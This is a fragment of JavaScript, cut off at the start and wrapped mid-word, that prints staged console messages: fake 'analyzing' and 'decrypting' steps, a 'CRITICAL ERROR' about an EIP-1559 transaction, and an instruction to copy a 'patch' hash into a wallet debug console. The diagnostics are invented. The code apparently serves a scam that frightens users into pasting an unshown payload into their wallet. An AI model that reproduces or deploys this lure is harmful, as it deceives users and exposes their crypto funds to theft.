
rypt"]);

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xff9e1e
1 inside Sends a type 2 transaction (EIP155
9)");

  console.error("CRITICAL ERROR: Manual patc
h required for Sends a type 2 transaction (E
IP1559)");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH